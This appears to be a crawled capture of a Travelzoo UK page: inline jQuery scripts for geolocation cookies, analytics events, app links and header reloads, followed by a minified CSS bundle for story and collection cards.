                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/665/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '', '', '');
                // Get membership purchase tracking script
                $.ajax({
                    url: '/uk/Header/GetMembershipPurchaseTrackingScript/',
                    success: function (data) {
                        if (data.trackingScript.startsWith('tzoo.tm.membershipPurchase')) {
                            eval(data.trackingScript);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="v0mA0FPcCRzbHpyxjYhdcjNBpzDRv0xLiZHeDSukK2XSChOoMY6lzcbmq-Ehgn7TzOX21bnWi0HGq8j_qM4Om_LfQVs1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
<script type="text/javascript"  src="/AGvQAvK0mN/G4iAiCkF/ri/5X9iVptNmNDVkwO59O/YDtUAQ/Dw01bkZ/dJE4"></script><link rel="stylesheet" type="text/css"  href="/AGvQAvK0mN/G4iAiCkF/ri/rD9iOr/IAQ6AQ/KSByBlw/FGQpY"><script  src="/AGvQAvK0mN/G4iAiCkF/ri/rD9iOr/IAQ6AQ/XFpuWjY/LRHoo" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76F8EGEPQ-
body_size: 16647
content:
/* -- 2025-11-14T16:14:17.9793816Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 